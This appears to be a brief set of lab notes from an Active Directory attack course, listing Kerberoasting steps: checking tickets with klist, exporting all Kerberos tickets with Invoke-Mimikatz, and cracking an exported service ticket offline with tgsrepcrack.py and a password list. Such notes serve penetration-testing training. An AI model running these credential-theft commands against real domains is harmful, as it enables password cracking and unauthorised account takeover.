 Check if the ticket has been granted
klist.exe
Export all tickets using Mimikatz
Invoke-Mimikatz -Command '"kerberos::list /export"'
Brute-force the password
python.exe .\tgsrepcrack.py .\10k-passwords.txt '.\2-
40a10000-student1@ops~whatever1-
dollarcorp.moneycorp.LOCAL.kirbi'